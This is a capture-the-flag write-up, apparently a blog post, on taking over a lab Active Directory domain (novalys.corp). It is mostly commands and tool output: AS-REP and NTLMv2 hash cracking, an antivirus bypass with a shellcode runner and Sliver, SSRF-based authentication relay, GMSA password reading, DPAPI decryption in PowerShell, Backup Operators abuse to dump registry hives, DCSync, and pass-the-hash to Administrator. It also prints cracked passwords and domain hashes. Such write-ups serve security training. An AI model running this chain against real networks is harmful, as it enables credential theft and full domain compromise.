$krb5asrep$23$svc_winrm@NOVALYS.CORP:bc846e0f86dea70a4e43571e5ba98537$d872950fc03b95b63d27c2d8eb4a977a00aa84e6aec68fe97e23c8ad5adb7df1146d5fe7cae520c3990ee4d92f5420ee7a75985525ead4d9854786153c14f5a3f91144ae7c89e8a4bc15015a14afa3a3147fe4b32b2dbc3e2742a87206bf3059ec9e658e23e8af77d15cc180ff475a57129ade96fb05f646734431d108e30e762e4c2cb759b58db61681fd8760ee425430a1e525a9949586e3c7d7eeaf2611567b35f202ea5a742b1f7a0b05ead5d841c8a4119b70bc1c242fabc58acf75458d920f34f60bca4d14f931c90b50117c6be6aae44250f465059328e35014fb737691e920fa798710bb07071bf9
......
And crack it offline
1
2
3
hashcat --hash-type 18200 --attack-mode 0 hash_svcwinrm.txt `fzf-wordlists`
$krb5asrep$23$svc_winrm@NOVALYS.CORP:bc846e0f86dea70a4e43571e5ba98537$d872950fc03b95b63d27c2d8eb4a977a00aa84e6aec68fe97e23c8ad5adb7df1146d5fe7cae520c3990ee4d92f5420ee7a75985525ead4d9854786153c14f5a3f91144ae7c89e8a4bc15015a14afa3a3147fe4b32b2dbc3e2742a87206bf3059ec9e658e23e8af77d15cc180ff475a57129ade96fb05f646734431d108e30e762e4c2cb759b58db61681fd8760ee425430a1e525a9949586e3c7d7eeaf2611567b35f202ea5a742b1f7a0b05ead5d841c8a4119b70bc1c242fabc58acf75458d920f34f60bca4d14f931c90b50117c6be6aae44250f465059328e35014fb737691e920fa798710bb07071bf9:!@#EDCcde321
And finally, winrm and grab the user flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
evil-winrm -u svc_winrm -p '!@#EDCcde321' -i '10.201.220.29'
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> ls
Directory: C:\Users\svc_winrm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/26/2025 1:54 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc_winrm\Desktop> cat user.txt
CNC{RGarcia_1s_A_R3aL_GO@TTTTT!!}
Root
Internal Website, SSRF to relay an auth

Doing some recon on the machine, we can see an internal website
1
2
3
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> netstat -ano
TCP 0.0.0.0:12058 0.0.0.0:0 LISTENING 4
First, we need to bypass the AV on the machine in order to forward the port - Tools like Chisel/Ligolo will be detected
I used a simple shellcode runner + sliver
1
2
3
[server] sliver (novalys-http) > portfwd add -r 127.0.0.1:12058 -b 12058
[*] Port forwarding 127.0.0.1:12058 -> 127.0.0.1:12058

Intercept the request, play with burp and craft a request with powershell - We can relay an authentication from the service account to our responder
Crack it offline
1
2
3
hashcat --hash-type 5600 --attack-mode 0 hash_svcweb.txt `fzf-wordlists`
SVC_WEB::NOVALYS:1122334455667788:1aee3ead4c262211ac6cd4e9c5171f65:010100000000000054ed3799c997dc0115347a0e8539969f0000000002000800380034004f004f0001001e00570049004e002d00540035004c00420059003100470041004e003600520004001400380034004f004f002e004c004f00430041004c0003003400570049004e002d00540035004c00420059003100470041004e00360052002e00380034004f004f002e004c004f00430041004c0005001400380034004f004f002e004c004f00430041004c000800300030000000000000000000000000300000ae71dc963ff42a52d12f758deaa62571441b6325d23aa28b68061003e9221c7b0a001000000000000000000000000000000000000900220048005400540050002f00310030002e00320031002e00390036002e003100330030000000000000000000:!#20JOanne01
1
2
3
4
nxc smb novalys.corp -u 'svc_web' -p '!#20JOanne01'
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\svc_web:!#20JOanne01
Read GMSA Password
Then, svc_web can read GMSA Password
1
2
3
4
5
6
nxc ldap novalys.corp -u 'svc_web' -p '!#20JOanne01' --gmsa
LDAP 10.201.220.29 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:novalys.corp) (signing:None) (channel binding:No TLS cert)
LDAP 10.201.220.29 389 DC01 [+] novalys.corp\svc_web:!#20JOanne01
LDAP 10.201.220.29 389 DC01 [*] Getting GMSA Passwords
LDAP 10.201.220.29 389 DC01 Account: svc_GMSA_App$ NTLM: 3e42f8fd8ed4442017977e1387c50e0f PrincipalsAllowedToReadPassword: svc_web

Then, svc_GMSA_App$ has GenericWrite on svc_backup
Tricky GenericWrite on svc_backup + DPAPI
With GenericWrite, Bloodhound offers us the option to perform a Shadowcreds attack or Kerberoasting
But the problem is that there’s no ADCS on the machine, so the Shadowcreds attack won’t work, and if we use Kerberoasting, the hash will never be cracked
1
2
3
4
5
nxc ldap novalys.corp -u 'svc_web' -p '!#20JOanne01' -M adcs
LDAP 10.201.220.29 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:novalys.corp) (signing:None) (channel binding:No TLS cert)
LDAP 10.201.220.29 389 DC01 [+] novalys.corp\svc_web:!#20JOanne01
ADCS 10.201.220.29 389 DC01 [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
But with GenericWrite we can control the UAC of svc_backup
1
2
3
4
5
bloodyAD --host dc01.novalys.corp -d novalys.corp -u 'svc_GMSA_App$' -k get object svc_backup
logonHours:
userAccountControl: ACCOUNTDISABLE; NORMAL_ACCOUNT
The svc_backup account is disabled and can never log in - Its logon hours have been disabled
Since we have GenericWrite on svc_backup, we can activate the account and allow it to log in at any time
The problem is that we still don’t have his password - His password is too strong, and Kerberoasting or Asreproasting won’t work
Let’s deep in the machine with svc_web - The website runs under the svc_web account and it has a specific folder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\inetpub> ls
Directory: C:\inetpub
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/18/2025 1:20 AM custerr
d----- 1/11/2026 3:54 AM DeviceHealthAttestation
d----- 12/25/2025 8:53 AM history
d----- 12/26/2025 1:18 PM InternalCheck
d----- 12/18/2025 1:20 AM logs
d----- 12/18/2025 1:20 AM temp
d----- 12/23/2025 10:31 AM wwwroot
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\svc_web.NOVALYS\Appdata\roaming> ls
Directory: C:\Users\svc_web.NOVALYS\Appdata\roaming
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/26/2025 1:34 PM InternalCheck
Looking for some DPAPI, we can see again this folder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\Users\svc_web.NOVALYS\Appdata\roaming\InternalCheck> ls
Directory: C:\Users\svc_web.NOVALYS\Appdata\roaming\InternalCheck
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/26/2025 9:29 AM 750 BackupService.txt
*Evil-WinRM* PS C:\Users\svc_web.NOVALYS\Appdata\roaming\InternalCheck> cat "C:/Users/svc_web.NOVALYS/Appdata/roaming/InternalCheck/BackupService.txt"
01000000d08c9ddf0115d1118c7a00c04fc297eb0100000035c5595bef1acb4ab8e31915ebbe1f620000000002000000000003660000c000000010000000c5b1f3d157fb03136e5abaabcfd5be4b0000000004800000a0000000100000003dbe401616a6920d40fd1c095c1cdc69300000006792fc4d2a26c7a3f238acd6f2338e145c3fdc0fc27e379d1c6b85f7c2957c9afdc4588be80fadef50f5a04a89cca90d14000000072c3444fb05333c3b818af951067f20a823cfc8
The file content is a long hexadecimal string. The specific header 01000000d08c9ddf0115d1118c7a00c04fc297eb immediately stands out as a DPAPI blob
Since we are currently running a shell as svc_web - We don’t need to dump master keys or use external tools like Mimikatz to decrypt it
We can simply utilize the native .NET classes available in PowerShell to unprotect the data using the CurrentUser scope
1
2
3
4
5
6
7
*Evil-WinRM* PS C:\Users\svc_web.NOVALYS\Appdata\roaming\InternalCheck> $hex = "01000000d08c9ddf0115d1118c7a00c04fc297eb0100000035c5595bef1acb4ab8e31915ebbe1f620000000002000000000003660000c000000010000000c5b1f3d157fb03136e5abaabcfd5be4b0000000004800000a0000000100000003dbe401616a6920d40fd1c095c1cdc69300000006792fc4d2a26c7a3f238acd6f2338e145c3fdc0fc27e379d1c6b85f7c2957c9afdc4588be80fadef50f5a04a89cca90d14000000072c3444fb05333c3b818af951067f20a823cfc8"
$bytes = [byte[]]($hex -split '(..)' -ne '' -replace '^', '0x')
Add-Type -AssemblyName System.Security
$decrypted = [System.Security.Cryptography.ProtectedData]::Unprotect($bytes, $null, [System.Security.Cryptography.DataProtectionScope]::CurrentUser)
[System.Text.Encoding]::UTF8.GetString($decrypted)
hmi@#E6&YqjCNbCbrq6q
We can now do what we wanted to do with the UAC
Enable the account and allow it to log in, then test the password we just found
1
2
3
bloodyAD --host dc01.novalys.corp -d novalys.corp -u 'svc_GMSA_App$' -k remove uac -f ACCOUNTDISABLE svc_backup
[-] ['ACCOUNTDISABLE'] property flags removed from svc_backup's userAccountControl
1
2
3
4
bloodyAD --host dc01.novalys.corp -d novalys.corp -u 'svc_GMSA_App$' -k set object svc_backup logonHours
[!] Attribute encoding not supported for logonHours with bytes attribute type, using raw mode
[+] svc_backup's logonHours has been updated

AddSelf for the quickwin
The svc_backup account can add itself to the Backup Operators Group
So it’s a win!
Just add it to the group and backup SAM, SECURITY, SYSTEM to retrieve the DC hash and DCSync
1
2
3
4
5
6
7
8
getTGT.py -dc-ip "10.201.220.29" "novalys.corp"/"svc_backup":'hmi@#E6&YqjCNbCbrq6q'
Impacket v0.13.0.dev0+20250717.182627.84ebce48 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in svc_backup.ccache
bloodyAD --host dc01.novalys.corp -d novalys.corp -u 'svc_backup' -k add groupMember "Backup Operators" "svc_backup"
[+] svc_backup added to Backup Operators
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
nxc smb novalys.corp -u 'svc_backup' -p 'hmi@#E6&YqjCNbCbrq6q' -M backup_operator
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\svc_backup:hmi@#E6&YqjCNbCbrq6q
BACKUP_O... 10.201.220.29 445 DC01 [*] Triggering RemoteRegistry to start through named pipe...
BACKUP_O... 10.201.220.29 445 DC01 Saved HKLM\SAM to \\10.201.220.29\SYSVOL\SAM
BACKUP_O... 10.201.220.29 445 DC01 Saved HKLM\SYSTEM to \\10.201.220.29\SYSVOL\SYSTEM
BACKUP_O... 10.201.220.29 445 DC01 Saved HKLM\SECURITY to \\10.201.220.29\SYSVOL\SECURITY
SMB 10.201.220.29 445 DC01 [*] Copying "SAM" to "/root/.nxc/logs/DC01_10.201.220.29_2026-02-07_022101.SAM"
SMB 10.201.220.29 445 DC01 [+] File "SAM" was downloaded to "/root/.nxc/logs/DC01_10.201.220.29_2026-02-07_022101.SAM"
SMB 10.201.220.29 445 DC01 [*] Copying "SECURITY" to "/root/.nxc/logs/DC01_10.201.220.29_2026-02-07_022101.SECURITY"
SMB 10.201.220.29 445 DC01 [+] File "SECURITY" was downloaded to "/root/.nxc/logs/DC01_10.201.220.29_2026-02-07_022101.SECURITY"
SMB 10.201.220.29 445 DC01 [*] Copying "SYSTEM" to "/root/.nxc/logs/DC01_10.201.220.29_2026-02-07_022101.SYSTEM"
SMB 10.201.220.29 445 DC01 [+] File "SYSTEM" was downloaded to "/root/.nxc/logs/DC01_10.201.220.29_2026-02-07_022101.SYSTEM"
BACKUP_O... 10.201.220.29 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:c54d6cca34b05eaabc7ebaebe496b98c:::
BACKUP_O... 10.201.220.29 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BACKUP_O... 10.201.220.29 445 DC01 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BACKUP_O... 10.201.220.29 445 DC01 $MACHINE.ACC:plain_password_hex:8208d2dbdace7fd91192ed521437f159f7a15a65f0a7d25669891fe5105ce80d2d789f1f2f83838cc3017de7196ff1a5133686bf733470bb25c7555c3514f50678fa603a6918da01764cc4cfe6083451bda98d4ead0a8f0fbcfa1e308f695f45e4c235efc9b9181a0fc8ab1cc5ed885522abed28b9e06ec5a6eb2da2feb176acbcf2c5a036b8e322fc96b424f91f73223cb9f244d540ee88b285a08e5728eb5b6d890dcf2440fa20cb934332dbb28360d02c9ae6157849e0ccd4437f9d582feb014097efed1a398f2ae8112a443e58051d696f745551527c612de62d6107d6f8730e49914334cb61a4103c9bb224944a
BACKUP_O... 10.201.220.29 445 DC01 $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:1175e18f58c34b5678c6e462609ebce0
BACKUP_O... 10.201.220.29 445 DC01 dpapi_machinekey:0x938ab293d119a56f690ec08767ed243be77293c5
dpapi_userkey:0x50bad8d6a1be19175b58ae35eaa36f57cd80cf8b
BACKUP_O... 10.201.220.29 445 DC01 NL$KM:41f3981434ccda3844b2261f2e93abc71c73537950246342fe6cf909827c095d4adf6495b18f0763ac317bd6e8be1d31e2d01268d985bc6802faf208be09444a
Grab the DC Hash
1
2
3
4
nxc smb novalys.corp -u 'DC01$' -H '1175e18f58c34b5678c6e462609ebce0'
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\DC01$:1175e18f58c34b5678c6e462609ebce0
And DCSync
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
nxc smb novalys.corp -u 'DC01$' -H '1175e18f58c34b5678c6e462609ebce0' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] y
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\DC01$:1175e18f58c34b5678c6e462609ebce0
SMB 10.201.220.29 445 DC01 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.201.220.29 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.201.220.29 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:3181dda894695f394397e59db7c63889:::
SMB 10.201.220.29 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.201.220.29 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fcad7ebb4a999f7e1938ba30e12dcbd2:::
SMB 10.201.220.29 445 DC01 novalys.local\j.smith:1103:aad3b435b51404eeaad3b435b51404ee:cf1a13d7f2ddbc1792f73dc6df9d19d6:::
SMB 10.201.220.29 445 DC01 novalys.local\e.johnson:1104:aad3b435b51404eeaad3b435b51404ee:f92470b3dda34f287e8ae38b040c9305:::
SMB 10.201.220.29 445 DC01 novalys.local\m.williams:1105:aad3b435b51404eeaad3b435b51404ee:76f2052ad170cf32f183b8e28291ede1:::
SMB 10.201.220.29 445 DC01 novalys.local\s.brown:1106:aad3b435b51404eeaad3b435b51404ee:8f9d24afb91f8d735f10af9cdb917764:::
SMB 10.201.220.29 445 DC01 novalys.local\d.jones:1107:aad3b435b51404eeaad3b435b51404ee:a3bf0c3c4bdf1e9a47c67653fcfa1fff:::
SMB 10.201.220.29 445 DC01 novalys.local\r.garcia:1108:aad3b435b51404eeaad3b435b51404ee:a299783e61554593b035fc451c264670:::
SMB 10.201.220.29 445 DC01 novalys.local\j.miller:1109:aad3b435b51404eeaad3b435b51404ee:bc6232364c2e05906135fde99f78347d:::
SMB 10.201.220.29 445 DC01 novalys.local\w.davis:1110:aad3b435b51404eeaad3b435b51404ee:d4d1d4c3908899ac969db868df4c6d3b:::
SMB 10.201.220.29 445 DC01 novalys.local\l.rodriguez:1111:aad3b435b51404eeaad3b435b51404ee:07aa24456bed7ab42e1623eeff854da0:::
SMB 10.201.220.29 445 DC01 novalys.local\r.martinez:1112:aad3b435b51404eeaad3b435b51404ee:c33c42c6975d17501c4a5c22fe9546d3:::
SMB 10.201.220.29 445 DC01 novalys.local\c.wilson:1113:aad3b435b51404eeaad3b435b51404ee:d4abc47eb9c1961bb6803dbaca97b98f:::
SMB 10.201.220.29 445 DC01 novalys.local\p.anderson:1114:aad3b435b51404eeaad3b435b51404ee:171e46e0749b51b4b2f6a904f5ace7c1:::
SMB 10.201.220.29 445 DC01 novalys.local\t.taylor:1115:aad3b435b51404eeaad3b435b51404ee:f6bfd15ba5dd3dcb75dac2f8008fec0f:::
SMB 10.201.220.29 445 DC01 novalys.local\s.thomas:1116:aad3b435b51404eeaad3b435b51404ee:b8fb75e69886a1267f9e6f0bb02d7ef1:::
SMB 10.201.220.29 445 DC01 novalys.corp\y.boux:1123:aad3b435b51404eeaad3b435b51404ee:2576d5767770bc3e8c070f6d7366e421:::
SMB 10.201.220.29 445 DC01 novalys.corp\h.cresp:1124:aad3b435b51404eeaad3b435b51404ee:e6e0c4181671c674fa1e2b4a4e1d618f:::
SMB 10.201.220.29 445 DC01 novalys.corp\svc_winrm:1126:aad3b435b51404eeaad3b435b51404ee:108e6276b5ad9898d88871819d2adbf8:::
SMB 10.201.220.29 445 DC01 svc_web:1127:aad3b435b51404eeaad3b435b51404ee:94368df273312079e420bf2315a4a009:::
SMB 10.201.220.29 445 DC01 svc_backup:1128:aad3b435b51404eeaad3b435b51404ee:425acdf382bdef571f6fab3f26ab4789:::
SMB 10.201.220.29 445 DC01 DC01$:1000:aad3b435b51404eeaad3b435b51404ee:1175e18f58c34b5678c6e462609ebce0:::
SMB 10.201.220.29 445 DC01 svc_GMSA_App$:1125:aad3b435b51404eeaad3b435b51404ee:3e42f8fd8ed4442017977e1387c50e0f:::
1
2
3
4
nxc smb novalys.corp -u 'Administrator' -H '3181dda894695f394397e59db7c63889'
SMB 10.201.220.29 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:novalys.corp) (signing:True) (SMBv1:False)
SMB 10.201.220.29 445 DC01 [+] novalys.corp\Administrator:3181dda894695f394397e59db7c63889 (admin)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
evil-winrm -u Administrator -H '3181dda894695f394397e59db7c63889' -i 10.201.220.29
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/18/2025 3:04 AM 2308 Microsoft Edge.lnk
-a---- 12/25/2025 4:07 PM 51 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
CNC{To0_MuCh_R3sTr1cT1onS_oN_Th1s_fking_b@ckUpACC}
Bingo !!
If you have any questions, you can dm me on twitter or on discord at : ‘ethicxz.’